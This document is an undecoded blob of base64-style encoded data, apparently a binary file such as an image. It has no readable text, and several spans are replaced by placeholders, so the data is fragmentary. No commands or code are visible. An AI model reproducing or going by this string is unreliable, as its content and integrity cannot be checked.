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[base64]/+MBwUb6biCWARserhtmrgvGLuSCR2VgrKhirqqC8EdGwB8SzVmBR3VIRacEgATwCkv21XGFcEhPK9mFaGgyrL42MAgSbs0WKp5kSlGcIOqig+CYXQbGlfKuqzCuw7uoGPGew/Im6vKyyEs2qKTpUFSeDfwwQ8D4TdNyFjNV2M6+SC7eWsi1r0l1otO1LXqpx8dwhLrIrbiuq0ugrZPmqVFMcZqa67tO79yG2+zowIFA2ZGcgGpKiUdIAFLMAxIMJma27fwGQAFrK/PA7sOFqopHGp8/MAiHMJToril2sdF4DBCwXt9DCpzUaq3kMeMDMFEIKopO1YsuJGM68IP5jX/w8QMajZ01XCznZlrsQI3ufJ0y9QruzZ1xKqi+0GcB9GrzPKrx6Z288HLwFm90BI/0Aub4bebRxlktPoegePFNClaXlucIxJ/ZLut8TIUNJLN5wa3ZkulVRq3bRy/sHO/D8OuJxAXGuABHPu/pgqS9NhHBCzI60nIPGfCfpzAzqFqnMzIPEEULngLmVwEweMCvJfJfFwLkynQi+zPHUuvAl2I+PivwwDAMmgclemRX9MiLsCxGwwNG2TDOastxweEuUI3JhR+aoPMBQIs4SRDwKlkv+YP/lCbBaJYkvB1PvQ3S+g4UvgQNKaj5EDFzJx8zAetL7TF0hxa9GHNUMHG//GiRVJdtuWmUHwHv+sLO+W81bhTgDzQFV8tBB4wmc2QBgLHx8vhVaKSr/[base64]/YGIMYqIfRzv+UW1wFgN+X6gYgHKg8ERSN4QC8JxYSPdB9+29SctBjhuD6gpZFcdeJvQSLLaGNXdGR/[base64]/iK0G7j/cx1qLVt7ztGCOccMe+0EAzBhz5DiJC2LsBxNKO0dyxdUtZo3VDe0ScbEw1zTLeqrzeLjg5Viq41jwBoOK4S92dLblPPb2dBqRPhYorXUQ0xFTQTGVf0Tb2huLXI6aJzGQrF36nvdYn6OY06OfTcwxnNv+qvmu8DmdEp7aa3W8yzndIkqGVABlG7n8I3mF6A9hK49/r0L9O0AyuMAp1IBFBAAdWw1ONjfWVABih4GffDoZqAEh1EAaL4BeJ4OhREBAeAAR4BBg0AMmULY+AIEoY7X9NqRp07zhgyqkj3ZhMscffx4B23HArATEYFMnV3rsAqEu5IN0bQeQ3ZN7PTD/7Q5zNFXk4D1N8Dm48deWkssfUyMEMa620pbREV9dmcHQnbzvRjC1N+mbeJi9Sohf1rZhtEt7u5bRmXktu37jeyu7lfpxjuSrsT0FkIBpmqOBIR4iqce5/uuSIZeTCC/C5WRFw1fx5uQBptw8Rag8JgpAI/uApXiANZAs/mN6PRM8CqzBqWfBphJAae/BhYw+ZVR+UiAmQGw6g+UXFQD8w8t85VJe6Z+6pQp+6RWBA2cS8kAAwhuHf9+4r7nmSOd4hlG7drg4rtyAc4czDAttEupogVxLCi2D1Xo4yaK/YEz9QMRdslKDlNLK9F+lEa9s+4gAL0IAR4QvggQ5eQ7Rf+C88VXtBIg0HmHV5qeRXkiZXnt65ayHMtiSYmWK528K8g7EYvGIwpp2nh8HuazufFNN5dXp6PRVASBrUYrDoO1Gkolo16z2+43fB2oXCpzy8WicWgumQLYnpWFQ6FDgVqBoQPeBh/ihUDFpECdg1/FhmalgIOdRkEoXSggaUEdqUUFaCieBemgKeIfk0RAAAVZlsaCbm7WbsfcJHGx8TEycYBHoJlZIHR0M1mZc9kZ2S91lsrT7XDFhEeXQAYBB3q6+joHwTl7OkYEB8ZFPQb+fMS9PYGBgIAHAhs0eECQ4IQGExYuTJBggsMEEBxCmIhg4kOMGBkmTHhQocIEIRv/[base64]/yd1qgXLl0OQ/+bDqvMx2wa8/yZMOtYhsQAGz5Dh769PH2BcUndN4FDvEvuAMo8P5HkRwhqkxw9KlDKQEoUX8R/[base64]/yN1FCLL0UYU003RTrOhluqGGu94DIgQEPPDsiihWdyCK7R5HIUAAIHEDjkS0s2tVaSSSxwwr7bpUDkS/[base64]/HB37bAMqMXRsRSgS6JRILEUYIavZOr7OOd9+C1RQQY1LgIgLXeRfiuv/pvtUUwBytMwIJ/yr4xAFC5kWCvdm1Q0OO/4whMG1I0xEFQzXZZeTEkTAnBYTZxIeMeV10SbHyb9RdGs/B3ZbBZ/VJjPKpBxCx5t42rFzZxTsGX3LkxSNcx10gIJKyx6glofIoVkhSTGKhgHecNEs2qQtt4AXNf/KWLOL1ezXKWz8whqhmg4AM+UdbxznKOXJQNrQMw9ZCUUetfLQUOATLn/IbSD5cRZ/iDUsAk3EcAR6yLmWBay/DS5aBpIIRgqyKpcwznGPUwflJKch9uTkQ6/C3LI2ty6mqChdSFnRfuRFLx75KGBD8EoQVADFKGYlB/dLwQzewgO11K5It4sC/xib1LC5bCACARhV8MpRHvjJ6Rsy8sqWlKc8j9mhNSLD0iHqxIfJZICNr0HeH0ATvjyNBnpcAF+cBBWJQYViNaEYjWZAgT1XhAYPQcOM/BZwqEz5xQJPQpX+vKIBVfSPfzHiJDUUuKmlpZI60jBDLyDFC2CAbX/hCM+quCWrtFUQHfZARz7CNSuh2ENX/5BbQQ7CLBWGMCIAOklF+BbCBTFkJH6DoUn6Fs2FkI2G/[base64]/[base64]/VTigTns6TSZAgYLqxgYOAiiAChxQiRbkYRa7QanHvrsdYSx1qWTRlBZy8b2oKicAWH2lX/7Xta1WNVTB2GpSv2MLYnw2t300GzzQxst6ADOdbW0PP+AakLl9BIQIWdCx7poUAuk1w3ytsDUlsrl3Data1vpmSxiXWBu6w7HmlEdQ9PFDdxiAKiNSijzl6ZTQkYgBSTwAQgVaRSEX7ImvI1gLjAyW1WXxi7BFgpOL8KQp866Mc/ACF7Dcyo3+VnnUjSNjXlGJOQUGDLJY35zOzFI4yWI0xlkkIl2mDEisQs3r86QjEnFHLgzXj+JzgBi+0TAfdHWWXtOABOhbKftm/wdUxEEj1VpZP6pyx6kKBBvGJnEANKihHGZ11QVfFZ8LArNybuVH3PDzq4Top64e9s+IMYJCwQ3uISB2VoafNayNyPCw5UHshFh8DvY8dicekuyMCdDHG0NFx+1aUVI4MgB2MplI/UyBPwmdA7sk2ZNYVGhodxTlJ0O5oQ4tTZMisAE0eAEgFDWgNDja5Y52ogJiygCZoXHcNnSX3xmIjPZgtgpBGaoD2F3OcT+GW2NQADWBElQoKCDeCtw0AxLf4yEYIaNF3UICj4JUBxagtGrwItGKTg6jOyUleOuXaf71Lyux6gyGZTocLkiDJAwQwW45uK2v+lCo0/rW+MTVg/8IEclfU9i3iCRLWEm3tUdArPS/CigivV5Vir0JThZzwMUvfluFaCwid11WnqCDtoo6O+0R8UiKZKGijtaildQJTAYyElIRvjhuch8BYbNl2BSa4LuIsbuPwNNo/bJQG43N+7dfyCkoACOLSpxMFn0IZMBDwwXTpGFO4btkZypB8e85YgOt0Q2jHeA9Rg7qC5vsE26/IVal/cI68C7OyVE+hkib4ePwjTRXYS7pZnTjFhMgcAfI08dysEPBzR9XrtYKTJ8LPSfkmnAyD9LqELvaQRZ59axRCGJV11XXd1WJYbH+jxQvLtiOKzZPqK9ONfxDcxZhyn/Mni5nS3vaCLj/O8HEAI7EAL68gIyowKLQQAJmUY+IW94hzGs1YN85WQRKGe9cYBl5XMjhHHNw1RhoSePN20S9RigEUJoE0qecD+bVTDhonpx0ACPgiQUMF3UhV2SEHh+8DGhEgEx5xh74AXjB4G3QwpO8TAE1DTb8zzPMYO5J1X1xTSrBm3S4nMoBX3NoxdHIXljNCM51waehB/Wp1fRNH/UN3fXJ1QclHTUZiKwpiwqNHzKtIURoBLVcnfqxn/rBRLbAXw/FmGSpk7IZQAX4X4u80+dsFruAjotMwLSxk2r5kwqQFr7AgMf5QFZcYmpJoN0lFBE4gVgcgSd+ohGEoigWQeCJ0Sep/9ujCA+mUAdvbcFwheBvucaZ8IFWBQIkVAwnncIKxsn2QJIxHNwrkIagxCJARELpEYNjxNT6lIKhFILpdUbJeMAtWMCojIrSIF7wZQFUNeEXkFzVZJXwJZCocNLKSRowfMfxEc8GHMAGrJEuOV+DpRUZjlrXjWHQnVpP/ANB0E3gjIQ12U2wsJDdJIhHzE0c6loLkdBE9OOvodj6rRH7uZ87wF/[base64]/HVQlzYR3SQQexVrcFQRfBV+k2kRB6WHlakRRbTBWRk1/1QWQlAI+bTiqRIYRoRVCCR2vmf4FljvthLE2BRBT7RajEgQrHOCeSkTtKkWSxnJyoBDwyajNBFXqyibomcGKTgOyJl8mzPH+2JY3DKIQgADzpjmJiC6DnjBbACeAGKUprZzRADIXhC6ElcVorlY6xln1hPCfb/[base64]/6eCysk0aEqkFZCEXs192U9SzeDLyIkHaIkkkA2CgdrPqVWENeYEAV08QOaKBkSF6UeIaabdZCY1beZBDAQanouGfd9R0KhhAelpBsRDBpt8rOaRNiZNKOkAhNWIcA7+3SbaQZt/TICPNUAjstMCkIAFQABZ1GtqPVFZBFnd4WQJLIoTqCmTtMW3AQwRAOyZrimTlBFxHcUtCJ4YHR/j4elh2JuSgBdhCMAtlknDoQloAIIm5AYe2RkXvAIpTUIupMbFvqddToLHZVxggBd6VYYioAAshoefrpcKfNKots56oWqqMtp/bcPuXRXwmeCneA3tSUHYTAKWAsTxsQovzf8DrXwIDzXm8zEmOvBQUGSAqhmkizKTGubosnQmGtKVYBVOG2YTu/bjid3haUIIsBFpkb5NZO3DBLmDOcjmtOkttDnFEOUmPElpO7nrtDVAYcrLZ11FWBzZwCoUwjbZKParwPIrWxQZ5fad7viOGiib66nRA0nsLDIqG3xJAEGXeBpCNNBqrRbD1GxBVj5qckWNx/3pHizC/OjPW45DAHgFd6zX/egsgVJjqhoDo6Xgq0bh8Zrgy1WD0rjAUtlBO5JHBTAA852Nz/0SrsxKBLzDiYqhOkTmP0ybP7Ka2F5mjiIr2cqV+cKQ4BCECBUEhGSd/PIKSwjEkD5Wh7SmH3b/[base64]/0K5ceARexxb86bpkmZ94xzJPwYGtoRQiPMAmfsCaXATjscO45RlGWAXgE6DJY/8mepIDOeoWjrHJ1qECCDu/u7l7VIK9GYcMmuxIYaMXFEC8KdMHT7mrzVdBb0a2JtkMw99xrVk6IeJCzmm+Och9IiEQ/lvEYL0iNntg3+WP8rt8Zr1H92oeKRc5P9ASHGFs+9O/d4q1shsOLHMWNQemOmd26REU7MYT4dtBBFA6s7dZRNHASLBHCBMkJ4AADRu4D+h3BPrIJkOKSzNaTrCkPci6iRSwmI2UJ37IJC+/wKkfrAocKaOiWDhB48K43jDQw7AJ2LOFGK4MoyXJxaA1KT5qV5HJ/Ea2j8A6lkA78eFp6BCuEQRg/8BI9SG06sGaqzdXX+s01LWs087EH/f8NGW/mh76DYglAGc+QimErOE9YDTVWke4E5RwptwRirt5SjzIASKLrZs1zIcLagXhmuXiQQTAI58zLvJSOI/[base64]/YLTtdwH9jkI5/TzUViiCdAIQf//bl4XLAQeCXMWSU56Egc/[base64]/DhX03iRhFtFByAYKDLukuuAkKgzJ4+DHoT4xMuBSWdgdk1KPsnlZouAxbDKLj5XrRcjWQ4wAlnqMfkHSkeBuF/7dFDWJZvXgyv40wYdAPgSHQdS8PHbXXCiQIKWvdwKHR1bqMUnP8wrdzX183e7N1o6YBeF38GRuNx4o6y+YEMJWZ+1hTuMtS/Edak0hntSv8Sneabzs4qS892dO8KBEF8DUFDuzifuIFkxvvbC++aYG8BXrjMTahcwoaRDaix2lcAgarnkFWYLjwUSK6cccr/2x1vLQ1uOqWDZCs0rIz9EAnz4EtXNSHojqxArU+EoUxJxgOOaaEda2FCaQWBzmCTDOFrZBl7ceZf3NX63gePjmElKaUW2S4tEfGt8N3t9ELvItC4JiYD7BmVau7LOJB3ge3F32az7WH+fFdOzCU/f/dfu+dQc+OlEEJ5nwpBVA0vHfZN8671dCqCh/6pWtK70IHSg2ULMs0nn2sViBa2AstLr/9vtMlFVbhFT08LnmoWWlkZP70zMvDTLh6FKcT5thHkS9r39B6NQn5Fb9QYDWdR5jYtZrHTXCzhLCfr/8oBJUzlXcI1p4HWYdVKd9T3uQf6Uf72Vn7jVVTtmu70be+/crN4fSzXbsF7UPu4mpwQ5niui9GRWF91nfU1nM9YAzYit87Sxea3EeD8HocZ9Pl2ps2hgaoRq800Fqh3CO/0A5twoeyX0iR3ZODF5oVjEUY3w8zxn+aPDpYhawf3Sj10z3zgbToFwNWPUuFRxT/[base64]/m4m1Gm63rsfIqhuyncPBn7+ztc4dvrHXbaalxiUVAgQ04TUYMeXk5+fmMhgcODji4evwHOzwBDsPA1hERQkJVgD/FSFC8MqVfVisCOznbwrAfge/nCghZguXiSYykjixI4WLjyrO/3GwQbIdDkyoJgTY8EbCQyRHnMhsAmEBFJk4kwDcpwWMlwZffJYZSvQBwiRw6sTpw0fpHKeA/khlOqiqoA0RBCBSdKmr169eBeQKRbZss1HJ0qpVFWBsMF+0glXTVsGDLlQrmUWrRutatQ1rA+N95mlaXGnMNMUtTPjw4mypbpE6kQHcPAww0mk2F2Mdu3eW4dWrMY/0PXz7Hk74x3r1woFXEiBM+Frh6iJNHjLIQmIjxx0Wu0zs3RsjI5AuImgebaNdO5Qqgbw5ABuNlJtQamLPrXMn0C8/j/wjQbQ8GTDoHzBgKmRQnj1t4ENtKXVqHEFVCwlYtqAC2P8A/[base64]/DKBigH800oAZZzimo1yYI5lUrbVj/kjmPScw+eRrENS2WpKyzVadk1Ski8Y/[base64]//oElSR2Ooks+hdJNKzHe0mhvjJ9erA3Hx96wJyIBDXTfPPOuOee+8+8y0r078D/zkCuwiZiwdJMR6bBAsRbjbUnulLNV9RUa0jMBs9agICMjFSrI9ljx2Bjc+6QKY6PapMZpJD8MMSaP/DL/Q9C8Mr95BTpGrnxlEHpG9xFwPlXCQhXOPF5piT0KEkOFCaoPchhCvz4WBJsAqeKIaCCOKlTAnZzBSoZZQ2aa0LIRFeeBkBADYeaw+kOpbo/[base64]/5rtWFfGYyBzeiTaxRCaWonmOOVaIsFisWTBPWA160IG0YhMZWUZM2SJjZzBDPhqtMXGl+ZYcLyKCt72vNfGTEt0Ooi4GwM+eexNBT/q3kSu17U+I5BIYC6gCsRlwTCXRwSQfZ4cpTI4KmFtABT25HSXoZiD/[base64]/5rgDGmR6q4vI20T6FCqiwKQBKwcZywb4oRrA0wAYVAo84BD+4FKC1YMAtoBrMTWZJAJPHSjShjPCBkrHJGuroWVNWkf5JDSCEigRQHwrCVEy+CdqcpVDxYiaif8uxjx9BjBgotQG3M1qR1GMdHTS/O0hpcNTOAbCKUHGqOKLcQZ96o/evFU3UFj4YxAj129o0CgSwQw0HidwtludivCSsqQo4BHFt/4vkka854uspB7QxMmhwRO0oRi8UUldzZXL4NgEmMBSAID7Llf/[base64]/eY3sOQCdLYEaO/M7R/m+VV77rO4zfRnYCExGo7xsLpTNM10m0jRFmD0JBeB3BqoA7xku5GOxoTpc77RfGs8rklsvFy4LUR//UgSHxuwBQL8Vh7usBmrmw1QuH4kyYZLo6Uf2S0nS6AaLYr2G3ytEGJj7HJR6CQS9GZK+xoBsVBoAMXFEChcApja1YYDfgyR7c/GFAIOKIDQC+D/AAbElAEOwLOeJSzups9qAOVuBa72Aox3pzubPz3Rhv3yi2LgZQJgO+dmMiODFRuukTMODVXDsaN6D3e4bLsIqO2oGmMraX4UAceXvKWDfZFBjp4WGYoXGZIjg8lG9VAO2zmQazdUA3K9UBOyfRAnJ9Ak5VhGgHot2h2Xt9wHhz3sGtI1cf4+4IQqlQ/Op80SAhei55MQZtCHTnuhJ92HQu8huI1JNAA44PfADz6sxjzm4Ae/9gw4ZtRZATmqP03Rg6761uWCrHd3vUWD2Nqj4Vj2dJBNbN3vvqWxmunFI+ztAq8xwWlTJIjwkTVgZXjDrSWSiJeeC+onod4Ll+Qj/9uoWxpXEoagFelVDb0QWRAUMZyUOU6wSZ2kOXqyRwMBMRClBGkmGzNnBmugZnq1epVFYEzBEjwHe4+wbTnDAEPnABBgdADAAEA3dCyoO7N3KihYe7mnALNHew7AKkhnfC1og7QHK0AIhMAXbkRDbstXF84XfXyBblLEbtV3aB/mAVC2U95wGWaXLd3XSJdmGWu3aS/mhd4CZFlScEVyhq4xTwOBApaBDp/RCGXQaacReEPhcMjRf2g0PjUgXGGXARXAElBWKL9AhQ7VAPZkcm9yOdtxHZ2nNxSIMWpwBPe3Sg/gA07hOrKUiR5obSDYKH0wgiTYCD40e7dHKrMHAf89lHumgoJFR3xBtypEyCo5CIMoaHQ1JXRDQ3TiloSpACJOuBeCVlvsVlRXJBfnJm2ww1SMUCMPp2QZN1f3hg5dKIbfwm8RYFzXCGNA9mlm2CR3FzcRkXc4AH6fEXdc8lZySIdkoAO/[base64]//HYDMJY2zuF2Xph/aMV+piaBCOcdi/VWI1F2dDWGAddp5lEZGNcC32VAhfd/ihcukJYDFSABCyAEg2gBDzKINsFBRpByAymQ8GVRBklYY6UEctAEzDZzlah5qbdCESmRM9QorTdDGOkIJkiDHHmCqlgqsziENnh7J/lgKWmTANCSs/KKtagqLWmTOAiaQDiTRYSEUWcXQXmb52YNuiKF6FYiVFcHD2Ji3gA29Kdi3ld2mZGcSYZ4IfFG5/QtpXE2JlFOGECGXxBWsMEP7fMa85MFFoFphucZ9BdJ+UcUdihrBdUZlqYjqVZOJ1GXr6SX+dgi+QhBfdVe8YVBUTCY/[base64]/lcskmKK8EAd9BcY2pFCxEKAzqQJ7YBwJgbdwjQJ31Hzz0kaISkqWymafyiodaipqCobWnoRw6oq8Jqat5miO6kr5nfDlJksCHTD0ZLC0KRSyaLIJ2Rf/DiESDQqYecGJtSJaTVmmV1pQsECbNGS5U9YXnZw9UeVxxJ3egRkc49n4QoSTfwSeYRg/saQ5YRRR5h2QDo57raTY/apZ+aJf5eK37iI/[base64]/+Er6SAf/+BhZT5AQlfOAV1Z5AhklsKFRmIQGbqAG9sKYDbAAS/WY8Fofk2lZgJAJHmsYHbCih/Ei2sCvkeCvhwqin+KojOopCUsqNUgqA+spJ9kzpVmirJmxQZe4ESuTh8sqrvkqJ+p0CkCbf/ZaLfpExwiMIOuiucKxhqKqHuAf4pBxKwaNX7IC37UOziku/6ZODgdwZLiVaqikd8cPOxYU/dQFPxakQws4RUtQUtmUkmZAe1gDNFYZ1XqtVOgiewk5abYbBWl5Vpt5F3N5nDdW/plRDxWg5yplijWJftJK0KagLnS2KfUojdKnVBiqHtu2icA8v2CvFpYluvO3eUt0OdiR/[base64]/txly3Cayy6xu77CxJlqiXLQ6woKnV8wAW7KTCJKokrKn18v0AIqQWcmiu5mhL7uCR6sYxrUxLMU0BgwSsav79oqltHdRxcsjO0PQQgj++ohW4ZVzpqeMRVI/+aNrOaVqRG6jnCOsMGAUj70z9+JwblqY7+ZACV4Y7Be1APJ1WJE3E5kAP22AYuUrJR23xqEFZXNhPUG5jXqzcP9VAX1JABMGaKZaDh267wAZkLmqdy0CxnzBIC8HHF3L7RQCxvbMFUN6h5vCl3jMeMuseowr/8G6LsjHSOa7gLDLmFzLiJm3yu6c5BI7HI1MiuZcEem7mSrLnFaMm/WUMmo5Ti2YzpIMK0xpazOmuSRj5D6lumHGPIlco4W0fa6ZU2fMND1nB/1yeNYHHpSXj7ltFlo2nX+MuOwAMSULJUqMR6CXkUcMyGSC9P0K2VR8WVxx1XXB3lGigYAzEQY83/IxMoklW+DNp6MMQUbNt8YbosIIfOt9ki+suZe/uDSYehewvPpxK4Aou396vAN3jPDgsrs5d8q0mKOCipNWixQyibx0TQTOREXP3XHduiH2cHHqzJknYwGqdv44S6s8oZzRmzG21XulqO5ber5hjDdZSGolbDScoxYAC+nkbLsvwRPXw4ZBetnSE+i0fTK60wNw15y5vTe9kL1EEQnVTUaqodgQkBEIW9VvDMo6QT/7iYjIWgDinVZaxzrkcfmdALD/K0zr3GgF3O1ZAA9QvAtjd0ozLPo2KhmmLWgnuwrDnADBy5LDl0xmSpqMmDN4i/nAqTN8XXyeOL6KzV023B/3BASUoZA4iNrGOJIya8ls0JXlraLSpslelkTlnZq7LrysJ6d/XFExIhy2Ewh29VHrecHF7So7Raa1tqMDONvJK0AWkWBI83pju9lwgwebiBORQFxVYrMUaN1Bl1bGN1WAeQABDg1CD1bPNxYFEdkZVJQ2rbp3kZDXiJj+Us3dNt3bqD3TDYvzqDqPZrx+J9wBQLfAj8KhwJ3/ccuXMtK0RHfGRefIvsqbwIC3B732yerTqXvpvMyYpjnAQOq2Qpq2Jz2gj0I/82Gp9Bnmyk4OaIVkSScE0SaggByyn9sxfOrBnO2IQXvKi9LewJSeVlxCOuvMQcZXupBlcAMSc3Uf+Zg2UwnjcFaV/PDM0gpAY8Xh4C0L1vgIwtYShBvnpyMGAeYORMvMGiarJsHg0IwEMAC8hhrcfrnKgx+MeeoionOYs7mN3o/SqKe8Af+uwjat73fLF6XUSCAXWBgdVd/esGLa9q4hLfIA/g0snhg6PP2kgcbjYzm2r9DaTpZLO+ypX/aUciLeFhKcto6ehmBLwDA9PM2X1jOYZGjBIb4NzYmuI87QHl+pcJoKZvkjmA2Z/zpRqTU65IcQA2IXNm9gDje1IQmdyud+vWBgfhjOS+PogJbc4fy9V0DMBn7b+5w92+p4P7C6K5N2bF9Lc3+ZobusAC7bgZOytFz+282Hz/kSzu072PI4c9vcUc7ODJB0S6sSq80ao2zSHvVeV2cIRcYeA5aLjZ3uHZ+zWHvQtrm4wcpe1/B2V4LaYjkPYIZVIXSYHiUP/ckUMlP40duc3M8DWY3AElW4tRGSV6NAHypucDIgfbKlTGIagHZ5zrxOzyUeuxvn7OH+u+Hjuhxe6Zx/4pijyEGlqwrfLshjsrW87eqMmRQC+E7/17Zz6bUeftShgN8Bvzbcz7R7kXB4gymocANnrw6b7YbhilP0y6JDx+vZw+/xbo8bA2Hw3DIeVV7ackS3LDpcc2oh0GjSDghbNxz6pv8kiPIo4SN43i8pnTe28BHXVfNzHxnmQx/8TGn5WzbBSo8RoFAojoiY1xoqm6ng9iebEnebBs37K+870ubWYx2oYmkFAoHY+y46RYls7pc5qkVjvKBKDr/YLDhQIkbAY4xmevo+1+w+FdhgOguNvtivG930f7MYw5+KWNFRD67R0yNjIoQkb2VVBWWl5iZmJudGg0WWGBaoViQUFJ4XgckEgMZHDAwmLEYtReYNze4ubiYkRcAOdG/BL74g77xhLEMsdGNDc/cxAsczxHVGdTowgIPDw0TCQkiIuTT6CHTzSws38/dLPIs2QYEOwGX/zm8+fb+vIKOCtCMmoEMiDMQEBABRpMYJzy0MHCFSYUEHwrJ2LCAgQQPP+C/NjxI4SOIEMimJASHctwA14OQCdi5rd5Nrm90EGhxo1UPn4CdThkqFAPAiRSVPKJIhaJWUiJUrJm6pxBVNGMYXB1axgFXbyC1XOnjaRIdSABYKA1EqKygh6VjatAE926mAJ40OBkAVSon6hQjBJ48I0DqzxUUAhNFsFavXIBe/xY377KBC8ns7Z4M+dpzKjBqhbaIAEU79iRO6ca3bl17ga86xbvJgtq/fLtA5Zbnz+CAnXVGjY64cEMDDnBeBLjlJMoHQ4gaKcyJYIFCVAuGHlyu8ePM1emmwAT5vSZDR7QtilAxOEaqSz4BCr/pwShRY06nRLFlNLBT0k1oQT/Xx1wwVUYEFh1hiBZGdjgV16AFaFcE1JYoYWQMGSXhnThpVcHC/zV13+i2KAEDPA958ECFgQwgD2bGWOMQL5JBhlvvGFmzDDSdKZZj8uA5ploQE5j0AnegNNAauUw2ZJr58EWm2wpCEAbQrfdtltkAMX4Sy+N9eKjQQkpxJAE/u1UxSlRLODBeQykdp133S3gnZ0iQEASSQhcpxJL66AzHkzfTYBeevIIMAEPEPHk3nyP/hSEEB4UEcNRTDTX3BVKSHSFmiFG9eECDoKx4CBaqWWIGqSS6lUefoh1oayzXrihrZpsoAGIIvb1iYDOUXDAArp+GIUILQqgkGi06Chj/4267eIlbsc0u+MvPXLGo5DZhCbkttsc+Q075rQ2DqDptPOOurJVOds8CHGApT/[base64]/AgDshs+BCyUMIBV9PKassg0P1+SDABnwxBV8SUXjIH69ZCDiFz1/QAYdWxxuIR9BFQx99H0cnjbSKTe9FCl/ZgWiBsNBtHQDXFbDbDTUKYbCsLGGzf00vuMRrC2X2fglttdZiy9iPRcrN/2dG2k1c4VgSS8zVknT5DR7sepdCCCevs/HiHwLR1y2KNKZ+GachqqAIEyTykExR5ACXQ810riOnzUXsYZuj2N5MJyjyqCQBhmJdCjiGgKLcR3a1W1QPbodDGxxFYJiqwe9MNArnhCJAM3sO85rIKqCFJUKxkh4VLVS9K+YHak/7kAj/[base64]/CkBA/wTIMUVGwVycwUKOSSWvLRGxOUrX3n8JiT/hYCdDLGXvFyCKiCQ/wDT4dMjJ3xYCh02MRNuhHQbO6Upu9NKV67Hljqg5Q5hEARJsaxlluLEiioZhRisKCkCU2LNiHczZQJ1Da6K4vOcaVRJQDOaSZNAJ3hKAU88ZyXblE0FYCOAqX4DcOKs4//[base64]/RTkIK3sV8HFlx9aOmhAFOkvxS62AgFArVNkBzNONUdYeVVSOSS2wjt1EiWiE+k6eIzKATCAshXmhkp4IEvWysf/[base64]/GtRUZACbYRCAi2N81HSpsdUs0DGY+FgdgHQN314NUCGHk8jVJQ22rhG/sa7trG5djDFa3j95ehUbpAlXsY+dQOgucDav/3h2ln4jbTZOUOdntts3i7Ntblukl+Du1AIKRW6WfASzKoTYuT0JEgfzOd4vecegj5S5E9ku34+yQFEUTSmUhbh31yTxwA4wivw0oQai2LtPB8Snhh+PqFKUeDMp/tSpfYhYTIPCBi6u8UqUGrUI4LGWSQ5aLbu6HVHa65RSrnLPd+YauYbjrXs9kLU2o7rB9sw75TnrunXj57IH+pT6OnTBQpuguxHcZBKJ0Gc0zjjmK9O2JyfZpJyYCVVXF5OyTqeJsRvBe+pTSFNXytM5V5BlP0Gg2az2D4P/pbCj1JlkcAT/7gSJmIosgE1haS